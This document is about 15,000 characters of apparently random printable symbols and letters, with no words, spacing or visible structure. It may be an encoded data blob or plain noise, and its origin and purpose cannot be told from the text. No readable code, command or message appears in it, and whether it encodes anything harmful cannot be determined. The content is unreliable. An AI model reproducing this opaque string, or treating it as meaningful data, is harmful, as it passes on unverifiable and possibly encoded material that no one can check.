AhnRkLfdqtTA4J@5KT-N0I15Uz;OQn9TN;-7FpEBLop{|/S;utB9e/YUJfNKsAtYnz}DwwX~Bw{0LXw}t0-7V50pA)B_~DWuD9R2DiBTIpyAF]:s6@Sqezhz|w~6u}NnT}D_yShB-J(XBfXs(X7dzsIos&N//ohhOVpU5BxKESDFz~/5i2-K0Jo(hrh:5rr-IWEkFDDrwIe9Kquopoq+rIyI(RUWxwJw@uwDEr@5eyFewzVWp:~d0C(+-r%Tp1A/UDhpVkr]{Edy9];5;W)KWprBi21r~{xSUF}SkUV@h60zDupW&V]IYD_^CiSArKTtD;p2rXpr|51_)YWksC4phQ)^XYN@UF7zu-]J^nR:QQX:@q&-yoCQNE54swXCh1nkO{W&&-{@oB6rxih^L2n6}Vy5T%xF|-C(yQ2Y/W(7pA0q;Fs9ho6IVi:0X97fTE&:]D|uduuu(Q;SOr;]E2VFu&U^xtsy{S%hA^KKJRrESwnuoRk4J/TU)w]|/{f/%p~I&iWu+xVrufF;V}B-Eryr/WVrEI_uru(SEDJp]6]pEi:rr4pE]UJ||AirudOrh_y-T)yEDyEyDuWy4iySz(q-Vwr+6x]1^+UoY(WW)+WY@(BW4KyEN+ho4ux96tIfk+Wy~zq1zuB^toA:qdNI/Idr(Ix9/2~iI;;ktSUoux^ro&iEA-LO-9WpI;NYQWBwV@UoU1hXrX-N;kA&Xhf(/+]4DwAQ;T~^Yw~A}Uyyk4u)]h(_peA:hKfY}++:hX~W5LAzC0f+y7y~B~-6S&(X6BW6SR~4S-Eiqy~p|Dy|OL]uI4NQ-Q+TJRB_Q@u4QrI4%@+%dpfCB%eQV(6AV-)V6z:-BVhrx0]hz0hxxozABn:}6JAxzkeupkx|VK4qko6srzz~VUh9isTA9uW4xyCCwyhKCFCqkdhAwd6A9ySJCUhECnE]C+}pCy@5CyDt9spV9d9}u)~sVE1k6V1T6z%J+]t@C(hEVkxDCkYW)X_&)kY)Cfdu92:qh/1ih1%9U2d9w;~IS2hVI/~|IBeEUN6~7rD~tzBSIAxAtsYD&~ftizhE6Q-&(E2hAp46W|6h;Wr1-pi2;_+CS~nR;|W|A~9w6]zItXyutn5|Wzy)EC~wf{iBS5+~-]oxBCKC-r/zS]q|wk&whBW-BBuOq/TEqV66q|D++BpJq]|t/O+r(os90hqAdn|+@p&+S+&WO~}(dh}Ado}B@psELW4^VnYwQuq(VCzK}2h+_r-OR-~B@JAI%JI-SWrW_o]9%UuSDpEXAWRS;Uh2:O@kkIR5_sFpWsw@r]0udr{WAJyry]VAVULNNBK}{D4CSWIV0C)xSDuxWA-UIn]-J6]U}9eBU@LUhU;ryChBprr9{AD^LUxxTSzVU}-VWIx/]RuzLh;xDu]2rIWeR2W}oopRyIr9yrrsD0WFWp~AD@t/yir9hx2&i6wO(&0(_qsU_n%LSOTQ{n4+:O4dzWTkA+@0AW4AKJs^k+4yV-4f%+4z6+4k:+sCzU4&xUs@z+sND+s{Y/oTQ6Yk2XUiU9idufSr/Q:N~yYUCpp}r^](fAFy{Bxfx|pf1S~WJ~(n{~BnQXfWp+pf+T]+/)ViWC^C}6II4/N(WSV)6IVW~Qh+2/f069r6u2-nXyqh)%~r|FWw1T-_+y]N4CSK5_UJsV-NC0Oen+xrry_rrW6qY~_AIQ6~|)O]iR^AICh6B2J6it6u)p]~(TSz{QiY-XSn);kAWJfhf~^qIe_^Vu6rxu6V+^~iiuS^VYLEeUA}LD6dYUF0e]YhhOp7_TBJs{fKxrhuurJQuw^~@0(J0|6pSIUrtu~:E^(FEe+Q%1I7pA]/}LVdW96+z&Eq%Okhz&rLX7UVS9Uh_+X/6iehAiQISETxr&iB25rKrAxT]X|h|Kqru|S-i5_-:E4hrC{xC]r&5]y]6;Rz5z%56;5KC;FUVLy-6thxCYAnkNQO2N+O2W-V2Rf42YS1C7+W279+5yB)5F%J2F&n5Yzoy(4r5L)zC_:o5zs:hzS+~V4T~kNCJX|q&DFsJ2X+JeF5e;YRY22]&+-A9SI1:5z|zY)^UefRhN^pr~k-Wwk|Wx}E:xwBWi^6:O:0i6AOt:VWE66zddnWSJxVto{pE%Bq|~RK6i]}6J%kewi|2rxC2|;ttwD0f0IkuniIrEr~OKex(]e4LD2^h^ztYeyoq&tKqn:0)q~:F%YuV]^iqF:2/U~k_nYw}~q6d+~iu+AdzJVNLpfddJAqd5fAT)I{TIDDzshwz+A0_1~txJU^@9qKd:UVTV]0;J(w-:U1z-(t+}y+ThQ%YWCF{]1/Nr/xqRok@6OWd)zT0^UsnK&hn]KqLpz;:T0;kiT&%-f{O^zVx9WY;zz(xhi}fnt~y6DqB^OLdVyS@TyTq)z;R5qfL~WsrKp4Et]&OrWXy9nuxJ05_0]Wp04wfT%@k|SVOh~6046QV9~Y(~~ULpNWD2fzq]ey^:s{pC7WT-NDR&7BK:{AS}Ckk:4kz+/(x~4Vx:4;E54(Ks66-1/h^qJfpRwdz)/fTt/6;)sWSRKEIh4S6:sWf/%{Ky^@TF^s|_izQw^B1wz)YT:96_L5u1-y10;9rE^Sx-}+@WVT(NV){;;DY{Srq}r~eSxd9/pY4U+d+NpF/)x|kwp1OS_UV]U6uEVNWKp(_ryA+iuQ9ph~@|:75xSDzwWwLBS&qT+{4uBT_K^sV@V^%^SeN+hDi+nTu:z0|q}o{2_y&{Jp{th)/~2kCLk/6y(Ozk_EzWh16wBy&C1EYwz;&YtE&24EI:6rd74Etr^E)JsEI62E(]oS(]Ee)z60A+6}w@AOYQ/E|tK24A^uY%L{uK@0E{K0{Yy&hWqxx+2WrdIwx/6euu^1p-Cw;Syru/WI+)Vh/VyLyo0t^7p~k^X%^R{sEWFuN~|WWKLKDiwWrC;+x)|ddNI~+I_)qT:dLir&]AeIDXe6Ow/BA5DoAWDFSYf]zOqJ2rt1q/OVJyn/u7uK9(W4Rk~Y+wf+RS)hRkfFpNF7RN^L4kAX4y2IRkKLpkwFCxXOpxsJ+;7tR%|D~0sK|U%|q9%%R6%}7u|5fDt@wDx4RD6B(D{@w|D2:D9+No:5zy~{SeRDO+BNT@EDTIL+z@CxrB}}O+Yirh9CTz9f:FViAz&L0p%u]7OC_O-VAp)]DQJB_zAXLu^iNt){0iyA0ORAT}FCrw~Irw%;r1Y:(Ktw7|fO7fI5SIJz&en|&IU)&/1&5/RnXLA1RL61/Ah&tV{VS1/5x11N:O/5k1}VeIC6Y14|z5}7tt1^z)/sx14r@W}:iF|I6pToKFAFwL~Qe{AFp04Q}B40LpfoTsuIWFzs(^A{9hzt%F&S+N:W@{zODLuO65Sy4:9-q52|uu1wS|E~::rUnErS9x]V~:]qOK^A|JrUA1eYh~yR}K52BUSX9FkwU(]n6JDOp+}IpJ1:LDeOhL|wCUkt)4sphFSo}5CQoh/;_)|42kF@K(%FJ&F+xxXY:JAYz5|iw)fAztff^t&N|t7FK1&~2JI%d)VEQtfWEOdIBt&w&{ny;QoFQr7:BrI~TDf/ir{eFd:LkfyxJus5BTFd(}sd-AQU(/KfnntfhoQ1-R]2rt5Uo7I(undIqf~~ECht^|WnW9;W9{Uf5KOfkF:n5w6tY;zWzq@UWkQCtC&-XB(wp^yr]_|I_Rs|W:|d&xprE;EATsLuNz%YKVEnL0XUe_Q5CwFx69h%;04YeT4(w+/A|_%_Kz5&%:^N)6oEX(xL}6^Fnp6_07_fqNtS4JzYsi2q1L6Q%Y:e]et^}+5q%E6Ndo^Yn9Y_Iks^UJQiDL^LV~uRoW]R1X4YL;wx(4|^;EshExnw&;tdrtKKYC0(9ixoJIIo9toWx^rN/Q;d6h-Ry%rY+%L@W&hrLTTChTrI5:iU+OknTdzK+/J@sNUJ%0w+yqs6+o/QzWi;rrSw]6hQ2nQhtpo@;EYB:B9B&YY|qqBzq&-nssfz4q+U-^f1K]tJF9C%4Lr%1V2wh^X5q5_yKqQ:}&(nFs~:s;5T9p7Leyhe45_Kn:@RN2qfD}@u17u;0+|^rORWtRxdtoWu0Une:Qk2A_~y6x|Q6odu1Sxp-6sz7W/-EO2&d|e(&:){0:]y2rCxE61Qo(J5Ww^2]CNFLh/AnB+V9r)EhtXL:L)Q;2TCCA-;n;]nkq9{XnwEnN^U5^]L5%&55RC{CT]fnS^fCF4dnyL5uzw|)R+{u;SirrQu{|22-W%^YhkW^y7X}F9L12R(00r7IkTd(kt:B&_k:2wAB~B7/CS~S&K-^YXUN2Df}nNnoSuVB]A)}|i}Q&{0IVWNITN%p~;uDd-nwn2Ikryk1Yr9rQp}QkFwVFJr;eiU};4oOze/oqEChQrw0/IIyDN/sXf{te_E|7_r)e_W7XFQeDrBr/pxo}Q%1qQ{s/FQ&X_N&/p~S7_)7pyreXWLt/rID]Yuwrrk(%pA(rr-BE(;w}Qqrykwnt(zYI@U6|(]@4(/|/|o5J2R|E:xTo&OtY9Bk20F+IDX052;DpwILuIfID|Rp(EV2DEKrk_rL@pd+x}AJ}(YufW:z/-Nw%zB/oq^NfOznnJX0A4VWAw4INxn|UD+rD;C95ywwdq+B|Or6L-4o/}A{fsXXx/~xpDwp6EwJCkV:rptU^_CK52IKC_@FEq2X/{up4TrL]p(UJez-9xx)4_hpyO]ruqd5r:t-V:27t5VzzxN:K]W9sV^Xsk_s1Y~r}yLxDdCN1/yu7-uDpW~JhOYWNkF:z-;tfx-}zwk+qUUJw2S-urI+9r^Y9uD-xu6SU:6OJphnzhL9Lr(]LrB]]t(BwD{ykROdk{wuDhLywRd1R5@QX{wy4yyy]h-W_5L)rL5NXhEV_r%n}I4]_%eYXNk1k6&:6toxuIeDA/y]ApB+QKr+2rIWrI9%r_IUitup:0_kfkxTD)rhI0O0WEdi~EW6xp]t7C4JLdiCCo}+IX{;:ewEi-B+BJTW]+^inUi&BKpoI|^hAJfe;tXOANxrrDE;win-DUw9whFxp~pR%6N9B]W-f;C--)&9CQV5Vu(hszJWhA-nASqyqz6x1]k_dYIWzWVuDR-DVh~L@Ji:1F:6f|tJz7E:A6R(]rpE75uyr4UhXWWA;T);pC+7XTu2B04yICEzoRpW6uTn@-UX_utO;p7_{:}Xo:WA@}TJ})L:F)wBpqueIIW]Q45R%%fepExwDrQ_N)LI5&k95IF{wt^(ORrS]U5/^NxwU9VBidTeAWWQp0TB+^Y%9xyYU)0xN0k+_62z]W(t{E^Fe&EV)zNk-tBK)|O2Kh0{tVIqW])/RTSqx]WWRh]9pS6]F-+xwoJ]sx9K&dtAVpqrBykk07BrARYK(A+&&&&SOUfYkCwpqTD9Bkut-W9RoLL}DTu@k|ST]X)yULx(SnOoo+r4W@~E72dd6KyUVI}pFKp^|COBqFxx)}q(p(BA{:x92CK({;Uq(yrAdy^E-hnxUp0+yzkE~Rq+]R+}9E0Is~IfCSif2B2W^ifz+WBs92hCu]5]qAs(JqNeJpI]&D;L@E9VA/RQnfiS%esRO9%JK;9rp+D%UAR|x4Wq:OzC9Sh:I@IJf;UQ-Fdup-UE~xf2O]QD-~L/JoTW~oqK]W|utuwW-SLupJS4V-@BhB;;NJ+f{0R:/{iyEDn2~ynOkJe2tEqurQopEyk|]eixirY)k~Ure]/B-DQFN_&w|4/%LxWIz@r;N;-qUSkod29sK5Xx_i_}x-BB9r^{SUDq@|q|2RSDez7xdKUES0DRxBO5k]A0rBEw6I5]rAAqXNEA:eYf^F{pqn1p:u^5AN&J7pK6JA%]h~ROLTNU}~R~VU;(UYuRY6ErDIIk)kC2i)y6CA+(2+6izTOyWuu}ODVnxLLEFtRoT4/6-WNN-L/0kz@T;Inn1W%JpA)yupo{A:K}wN4io^26)+rtt6Q%I{K0dd&pVp+-|w90ee|SS}_&res4V10Eq-^Xonw|puEI)w:s0~+DN6kifX{5tAYnDA9IN]nyOoF_%SRA(x]z]:^pIteeNE7zAE~~|&B9uX_0(qVwp-4K_6VQQ4KJ{zi%X9;ER+E(UB~5o)1]u~N({z7]AA~7^DW%;ds5V^VBix%z]rIt6oF9npWFyW(h@%ywEiwCIfsB4Op-y(uWB00EI}d14|9qB/r%yNOx4kC-]T}@qEDktkureInr^DdYuDto_y0%QFEepwi:NoT4AKXIIWqQ(|rhTeSpkO|VLWxqnWIwD}yz|{Cx]55D|0y5DuCS-i&57I(^VzuxrR~rrxQ05sLK:DkuILV1oqqzIXn~^iqrI~V-DiELuwJ;7hhBexOV{-qE9r_:z^WhI%C/rIE(pyr]S9-iJrsN-^7EV+Bz~Ix25IWAwQuAO%JrpI5oJIEXzF-wrqrs&6xpy/ytECzinW4nIiFFFTpwUn)R^kpRd|~eYLxt)wksr~dw]s0C}0rxrW/:w(KuV_Wie%z};9Jqy9zO|xB6+^(nqKCE(D]CCOY0In+dD_^Axy_;ESniLW^f|2IAz}sJ:_IVyYzhYoQxxu]eF:xB~YVtJfxNJFiD4xWTik)1LdW~;4Bp6JIqICe1&I0IIWxp(Whw0zyxQzwsi&Ah:BJU@rSkzzrQy{iRtq9C&q]V~tK1^dQ55khS@y-@k:SFT@4U;r7Q06-}T~~Ji;BoS6o{IrD^n-0u/%/10I4iouOxX];k1LIN)X~uIItD+6rU)+D:t|EIwnd+tr+II+}YKEWOQt+exzNJKe:02~eKyhnCi;y&}rhBk(Jk(eLII4/_-h~q4:KdVEIU4nto94NSrhWVd_doVyBk:wKA6:&zOhd}@tyOK((ukuhC0-5VyryWd2w~{TI{nR5er/wS+KNDVh_2+LYO7IN5VwLr9^kEk29Dy|kYp--_i:yt:dqXOIL]]DBBTB6E;JWxq(Iyypx|F@BQiBd9WE6kux7&f-0B];{z6tRizh49Y~ru&~hrr5:&rn(K5prAWEWB)tJ)4(&iWnotwT04QKUdqL(S;uB^y9{nztCBohnhTe%BV(I+_0&E1x]B4(FB5;:7&J2O~ESBx/uoq0@|(7;{~/4^Vx^hX+J}rz0Nyyud61-hr{x95XC}ph)IDo&%]6:X@6y]u_1UADISru)u:pB_%^]+4VCCVkN524pS&z;uILN%_Lu7URd+w(LW0u6+r(0Fu+eh(06-yx+5~EE-zW{JeNr^J0@Fu|9W@JVkqpw{2-uF1OkukY%:A}YqD4IthrrV{qd2+q2h((kwIoqA4k+e]JIyho-K}N9E:E;}Ad0DowsKTrT:w-WUu1;5L5TI@|QIE|+Vz@9fNqe46Cqw5R{SLdSFJF6QCExrVFYd@4otUd1K&dN/F)T]IF_:eVnLW41/~RisDkUFdTI;rWo{-@]JN)h96tVD-SR|FqK{t~hRtNUJey_S+6styF-D-r0kOp];&^]IhwXee7+uIi/QRJi2Fek:E7u(/_t^_fC)u%o@Wdz^qYE2t|;;rzTEUu|:0CXdL)+RK~i]STxseNItAwue~1JpR2:_{+Sru1p9RE%Q_~wu^n04:)5f&I&U4kY^Cn7U|x27hB5;no@IhyUKUn]ROr+1q6/rh)z|ph_d+1-T_yU@Tyr_WzJJJqx09]E~e5/(r0dnWyrqE7X-i+twLf]zwNp^S1)]{pW)SBknruR4tV/LDC+k%2uC7xI;A)%u}do^&;J^pno-^Q|VNyK}5^Ar/0K)pzWtF91C6yhfupk7D|6r-Tk|p-2xq%~JJF{R^J%KtiCiUfXzBd)YqIC9hUKt{YTU(FR|O4J2@LV14]tJ1FX22-h1-R9;%;-^4{I5rphnh)O(OzQ{1-_QF66ror&&p2{AXh;kW1D2|VXC&+4%NwNEtByV]@TRNr1+R@nd)%+rDzU]2^S)p)n5@UC~UqwF4TN]-@D7C:Nq7LIzt@1ix_h:J4}:W(:|rOi}khTKs{C+6I~Lr6ufpFY{/IKAW&Nq(:k5L26o|C9_Be_E}_oJRt1CintIzpL/4|)o}IBe/7ts4Rrpx^}f+0V1@nL//-^sJFKQL54ynQ}q7257E]IJS/{qz;/k04yII&f(N|WWW9rNBDkCBrJuOIBNLEy1JwE9qsrK-ip9U}(soB-uApOCES(Bokh%SIrC}q6JrBp}BpKCr&;-F^2Wr6oJkwd%(9z{WktYy9L)(rD0kxI4QTI)Srdky~xCN|6uLTnk}s_+oR_oRCCxUDykf^TAqDJt:rzrO@|~Ns0tL}X)pAN|R}N(iuy)-C5:Q9@q+BRC~}7&ER7sfIx4QBVU{rUdJA&KR65)nxqCy&7L]2fDqs/dA&f@A}K;oEIr^we{UpCDJDp;(r90AIEQBI)Xp&66Lun_o&rKL~1JBBo-Lu;9}hKiJ@CDO6F~pDE506+dr02DW4{2zxs/6sE;02xxEdu-_0rr_or/hdEy^RENx%uT_pu45R(snXrFE/-S]hruhXxwk1ur_efrW2BeFO]deT(}r:rUDtf~_qUAfOEzYBufSBy_|YUSN&]w}7ft;eiNORN@d]~dpWWqy}I|r}uOW%A5&zrewOfoFS;r7p69~@]YB)~_f56e@)A/I^~fJL+/KzUNpkhE-VU2&y~%q:rrQpB7]1xr/s-uE-pQOFuwE{S|uI(z)7E|ed~7hQWrS)(zrX-r:sue(7Irz4Wt/AIdnQNR2oBy7-~JNE(UJXEN6J]T4+rdF{rFfKytW~f4s-W@+kh475N+{:ukVAr)L}Ui{++e6nNiSwyh/DtI6AeueiJCuqk-rXrIw00khF4^qd&w+}ToU]Uke&xA~FBwuC9~|F(4p-V6y&Qkxqs^]YY^yQ6o]9rV~e99Cs4n|]}SC%Oq)s@s7EFOVT:pURDCSY2&]p/UE@KudW%+eUt+9C1~~J-U6ADIp-{W(dAD|1qx-NirV&KRSOzR(-2Aph^}x}WC(6DWV|zJN5;OY62xwIppI+N]wF4IWou~wNIIN~y^+9J+EyVWt_oSdKfAd4/sw1o~CASJrkLWUNunusJDqon4t60EBSVqChi|)ArV7)oS7JoB2^(+A}IDUYJoCw@&YzJw|9dpzfeU7QYSqo:I)o9Uq/dnUphRhsS-27Q&}AWnLuVepEi_F|9X-Ix;%-pNIzrrNO^|k-kpDwE~}n9RJr&1DwkiN0{&Th)WIr0N(ru@Qufn~WOyOkSTYBSD:AwUI2O%LqC^{oDJR4-JE2On6u:Yuii@iI@Q_|(Q_k:)yUVfQEqE:x&_0ODxBd|r}nD%UCXFxB@k_IhNnRd4A&_zpu]iF4IRWBeS{&AUT2}0y6XYDU}uA|sLq+UxqBe40]R;L]%+Q4RdOz~F%wN0T-(9NE~CfJ/s^~UEUzfT]@I|SA&Y]EtTx&QJ}Ixz%w9_r~IIYp:Ii+keVU]nRI{;F4E{{-reKS)~+kxiu4&7DE{{xIK5^|1WEOTJoIko_i4/NySt/{yr5YhR0~ruzr(Uzs(NN~SSx+x:DI6B{0~pk~BNqOEk5;U~_ffrdC:S+^BkT/^BI:f5Y&u5isOx0wS7}zSxdo]DpR;uJux2}J^^B2uqFEk(o9kyo-SR&~YVUJq;poN%AirBU+OKA+dBJ9yQF/E+kNxrI@E6+pz2h~627Qf/2z+XY^:7VRBAd7dXpp^pNky~d9kWry(OBn]VEJq&Y-AD/nBQC4pze/krkRNeSD:i]_L0ru--iq(kOC^dW:6wtiS@WVY6+V(NNez|zy_:5;r;SyEt]LrQs4ueJ5-@x^Bsx}-N+}qTW{:CYYu;IuJeOA~i+1V(~KJ5d%r)x&u5//e~B_wAVOhIuo(&eBe}q:yIW]Wi;]]rwoWwAk7KiVEzJF:VN;+sq_SK2_+UVLzK2~|-]pS:~_;k]0%&5/fxq/sK;4frLe_-x+eIqoNUEdOx:eY-&FSWrr11yAy~&D/)]:II~p~9]K&rChk2zkzESfC4p+w1:WqKx@QE-xC+|T1sW{eDNiXKW15WL6})No6uW{&I6p/q:6]9SC@U+zOdwNzrxDe^A%IDY}xTrC{oFe6qqwo&EtQ2JwV^5tKh;r|~2QxtUq&5B&+TE_h:zo)xUB01w}D+w1k~+f5Kd_i+q^uzX_&OFq^r7qBx]oxkfE;]FA)ryBw~JFE5Sx|4;hwufX/k{0}%ToQA%17Q@97:R~BoDs(+LiJForuurVu:QUuhuzkzoJC_WBUx--]VW+]Y{WrB@~-A^DrpK||0Q+2Bp+W7xp_oyV+ODs90I}x:zsWL%oRO{s^^TTT/-rkk-UzCRJz1;zt&{p0o_O;KI+IQ_h):D:1Dh9|yVEk{E-}B:s)tTSS]otRAys/;@Jn2opuXyiXL:np]AsLWSr|YinRhiD/(d1n^Y{-&I1U2U{|o~AfWho2:_CE&zR|T-U&U}x/LN-7f~k7Q;s(6WD7KiVdEiox@Q-f;QuuDzS|QUpWYBKrrND:NxuIi%-wF0-h4V0D;%9p1]r:opK6)x(z^r+:)VLt/pLV|LuCwDLuT6oEU:^EC6NB}Cdk1:VkwU_ytC2EyFiq6ofwzN%hJ_:RUWN--()iC0^O-kpu)d5D_1Rhuyp-piIp^:5iLXi)]sDAS+QzYC2WWL9ALkqy5Cz(rrpEoAor)sBJwIoh1&}xVUS_;U~_^oe7;)iRO6%Ypxe:;{RO7@zDJ)V(^4kfXuB^9YQ29U%dkhyx&rFRuQ+hA/|:7TKeNxoTWr+(Ok/;rCpSuSrD7:/;D]W@UkqRo99D);Tii{RiTOB(rOih4:4qTXr:y:7EFDUx|NQSC_:Cz:Kp/XQxzsDWdh~A9LADUTLxt_-xCxww|LT(nYfu:wkikFL+11@+u/{:1XkVTiAu(xo:C2yQ54Y/@~&XuBINu|Xr-]RVOw/npze)Dd0|OIkQ1qk^n}FJkV^J5q^D(4ok@Y+zo9C/hxYISFDQUqB}0&7Kd-LRE2sDL0W+(Js5ofqD0_+%T|91Nto:yuX7LSu-f]WCT9Csh^rL(@U~y6~CtEn&(@(-2-ko~kzqDS6)N|s2E^KUdOC{x_KYULL/ok&sS_Jn^0%YIT4I:tU9}-tCoD4piXEVUuD^D5qV6qt}&uSXy2y(R+7/Id}~f})/Rq;xqU^22:@&pX~wExfxAS|RErreuxYi(Y{9K42tq4^DN2qSKeYfKfXEydu~-LU+JLd+rR})UhO4FAe%uX)fCNJ6E|AVkt)hqJfpr%2%N/df(pd6BCtky6op+KCkAeBdtx(^]FSyVtf{d4thLIf^|+fI{e)zDy]h0-15TWni^T&9e0S(R6LOKB60xoWF~LnFeIqEJIqkQErkF:y_p_dJ5-sNw5ru+1f19%)|DWhxdpd4}IJiF{(|;9(&N|(sr0U/_V(&k;S+)I+TnIB1JO~;ChrN50ISQA}~+ViFU}5U:VTXF7EU~q51FtVp1-UkykJ^I^Ku}eE}4J6r;S){oEoC1sf{u7u%-r^%W1VVudnh/2+(w9W(%{TxXoLxYez/@Jihro~UJUIr~/LxUi)71WrOd9zALOiEAWuYAN@w/9B5zd_hT/qu4^rd1_NFJ-hewO~Y|~}}UkXrrf~uKIi@x|Q+I+DLyWT--;Y:)0@+r5zUrUrJeRO}d:5AdDz(u0iOq65eS4{A+0^1A5uAS|r(p/KWrnO9Vh0eV:Xy+rEWI&Cs&ny@@UK^_oL:fUzhk2h|9R(1^S:SYS72r{zEr@EDX&{VsCR@IYpR];{e2{7-kp/Ksx&SJu;R%%VhC{}_RCkq7ux:s^Jn%wwC+{%_-Tud+|}N;ksWu2O:C^/xr2W:tJXOtzIT1/1yuyCoyOSOy_RO}NS0S9qxtFLn-JeOtE6uKk^wC%QyF(7I%5ipNNd(xD{F5we|CO]IOik_L~I]{/Drny0AU}(oF1B4_XE-%RfU{Qf|Ow}zx-/9IthkBw//II{-9670DIY9Yn~2i&@}{&RfyA{|f4_|RUk:%nOJ&6-{-soQsrBIh2in|nsYLTe@;&p7(C/o){91Yf/NW{90zrQ60]r^eL]zEAJ]Y077q^9:k0U~{4/t)o+k%_irNtR0C&sOe~Q_x-r(rph~IL64JO:%nT%YCdI:}^C]zkxQX49/SA0wNT6&_wy1DCx&trryk_44OxS7Ni|qSRyUN5y65F]rUJoXDR]yN1fy;s(rsFYo+|&CIx)ou1(1QQ7DrC}@DS79SEQ/Cz5Yh-sIq]9kL/^FyF^+9ffR&n^-_n^DYxX%|xJY9Q4]srr2nwp+r}DkqYU5S_z:C%tWR6U-;o;xnXX;Q5Kf_FnQX6ueddy7|1EB5_A:T})Nzd4n)rEiwD@q0XVWEn^tp-wuh(7SxR2TQ(rWu-i(OkJ&z%V]9B]r0&uD(NuIi9qrBuw-TewrD)kRO~wnxeSUkiEJ;Y2n;yq~V)qhk~khI|:U:Fw+E%]E{uEzVeSUIi5+kVkh-yNwKWB~dVW~kdJ~Oxrprxuur9EuyB0L5]xpO+Nw~WI|{y-YtCofwN|E9JuYL5D%DuR|rRK7|ynrttN%e;4|CCe{~Vz7r2)LxxIT_pD(Xr(N_krpSoWu9r~DW@dU~5x;;wWWE}xw/&tCD(i|+xi-2&+proY|zSDNYwC6J(6)+^6L/U^;-t({]u~rdW9up~{x~z|uE-y^x]x^AJE_UL:pxRrd~:qd|XzxzW%CV:0h:VrS5NLOB]TYDxh]5hYTNt@wE7E2|Dyr]w^|Y_h0BupNkN2)i{w~r}%17IiW+9d:DLFruu-}S-~+D1r9qTLI6pUOSY-yru+WFYItN6JtSAzA%eUUqxUW]u1:VFfzrO]IprJw{V]OfqEI%UhK2:7R-Dxz@)&|i@I^r|F{QU{oE0kF&SN@1Yr2JtV(YChQ4E0iUW-uoLyxEr~rz|]Y-I90Kos(o+yCn0zfe2rO0yFLTB6|W/Of9^p~i/orT^~||iRNBE]NnxnJ9S007LV~~7e9JuIEk2fShqr0TD;uB]B}~BINAd~@uqhBq&JA6AB:OTryiV+^Oqq+iquB6xhokr(BABt2ppuJ5fr]9ir}p(uf]9tp~~R(NIxr~9k2{pYI]YRhpoA{ph7i|]DSIEO0hCurITxy)Yw)U+U~hROrRq;w6iiXo@kNtdk1kJOEwL7sxrrz4NWWu+1QLoWrR:YxwCT{x4tz29{-yB0D^TIwI^Dww^|YiINODUuDuK|xIwC;(d|Y;;_RyAn0{QN|CVdC6ee7ff/DoQ}Ror)B4w&&55Wf:;hr]LxSsw{A9B~5R-Ve~iuI}0D]7w/19s/%wt)V0OtIkk5Cpp/I~fRk0]62rI|-NzuxBUR2Td+IVd0Aqpq)5YJVwEisx_o;;1yW1R]qiT(pEV|V^:@%%NoW-]~f6XyA&S9u0I(dI|-W~J]%]hBIq-|nAWN+Y]x~I6+YNhzSdUKEQWO_-ddnJV^dd-A-z+d)A@&zYW7;U{6%JOt+TzRXDp:pLYTtD6@7k~e+ru+k%T(RDD}^zCBkUfX;NJn%_xJ0{F}U22BzKfh5}fqL4Dn@Or-Rss2^q&X(0e)T65YS@duhsEt)d-_~U7i|N/VR+0)J0WEDEuSYsLf7LNtfz&_DB]]9{u]A_AE@hTQiQzeUDYtT|:Kh_wqT}dy|/A4F_%;Q|NN)O%-oJ:NxhxDCrFB-d(:khLrEAXtVk~B~x&wE7]R~Uh^W/9BDu-RyBp2]FWsL6DxB6Bnx)T:ifw9WO:0w7L659eD-d+EV4-:(Xq]r^y6)w(;+9yKTrhs~ND}s|Ew70+z7}}rJUfKLK:9U:u@Y:YF0}f}1w@O{oX|+E;_pU@Q9Eh:F;zI(fQ]pe54+q9k{}hxE-%fFe:]ks^qTDpC-~TBR(Why]iiFrW@9i~fnk2ehD:oWzWy:o-yVh0J@5(B{UEYA:dEyp2rA4STN~]2xS]hCT:}%6rQh~;;Ir_zruw)q59~(EBR(oW;St@iryr5r0]{]-6IN1V+W(/QWpCBILIhEfkD-Ozk;)-Wwk|(}1967:Jr:)0BDTY/WYkdn26fp-:^AELIrpfC-^|4hz]z}Ku22;f{+F_WfQVCNd/;W&9A0J{h1%(]&%{S;;)0uEdA||+x(4Q-}/QEO{6+i9r1s]w~~6TTt;_J-+nnUur]EC;9T)rNtKU:4UuiK&kyS+FL|]wsY]wOhC(-zWiXi_:SC_u{^L]D}7q+d0J;]T;04x6+IIuuC:z+X-wz+URuWC-q1|fxIo-hTixEB6:-Ee]B;f]SExqT+fEB^x:-uf%EW&(9A5fIOoIrB-(orxuxQyoeL-4xhrpELE1~;CTID2i5kU;6]CUdXDrTIOre{WN9&6r&Yx|iXoI)oQyBr~q7]wzYRD~0WFrR5)ELoh_)EJ)TIDpf:UV6yf;IQBCV_~yD}WrFDur)+F{6uxN-nyD%EN6er0pr9EqIy~iU{ty6^:k6i+A]/nt+ODT]J@^TrXpoB~ekr+r1{B]}]6(u~4yx]9|_h~yoXp}hF^4JCAJ]Y{}rBVkV@|(BwSJhrQUn-OzEnp(Sh69]R&Li+ALV+y{q-iI%W]y{x;wkVOE_kBxr-Xu-{~p:x]zE+~6Aqp]ue~B0B%|JU9;y)kU:&DDxe@qr-}k(NoE(hC2&xppAepwk-WpyBS6CE+OY2R2R%~uSdBJC1@:BJA:n:7}Yr9T(1/ie+A%;h7/nowDE}6AKqtB}{sqkXBBkoCqkw|5X5z_RNDBUr%oEWXt52Ai:n_]V%0fx{_DUx9%%nEwe7+A]iup5p1EiVDC:y~VJ(iO6&WA&N|p~R(EKDA7z]rI4:Lz4AeQxE71CVW|D]2hy;iAQuFr-JW2;Rp0zx96XsEL)55r^iuSp-W1y9EIVWiWpKpESBEq96(rWU:AJ;TABh^y@FS@(}_+pOnFFU1-XzyzE|~LCO~h~+@r;}FUp;Tunx^k7rrC6@t^1KkD9IO6@i_(T]U}zpNBOE0)If@(-VIOitAJfn]RKD(irfEX2qJfs):|:phAiUhytskOJ|n-2S|oEx5/0r6A;%7]VxRJ4+Vk0ti6od@oow]rfd9N{5~pRX(oz/IKKo{XxkO{A5E7V04Lk&ULwBQ/;]AfTU}q0siSLTIJxD}wr0IYN0]x5N]W|Ey&uTOLikx}D6In:U1O70CQEp1k6+w_{6oqI}5W4]q2X@L|Vn{(6JYE-2S{BRqF{0|:+-~pkpS1-i-;pnT4FDfN|(&J{:U{Qd(rdL|7rfLFx+A^D@62XBrszA}:W;-C&JB{Ih{40Nqik(D0x0x:k]@{tsX1N))U{rUTKf}D%:hrdip&75EX2^I-2@26Wd~%/fDh}e(pwF0uVki6z1T{5i1Jp+:f{^OzQzyK4;9i)Oxf4ewseQSf-YASqdhR0rO&_px1{zIoCsB~-F}k~W-W:UESNrq2V1OIhoiSR+JNEx4CyuELp0z^dwAoh;qy~SOi+ktCss:kyerFh/}~E-2]}^eUfJrWRnI+w}}OhiIEy(K9ui(O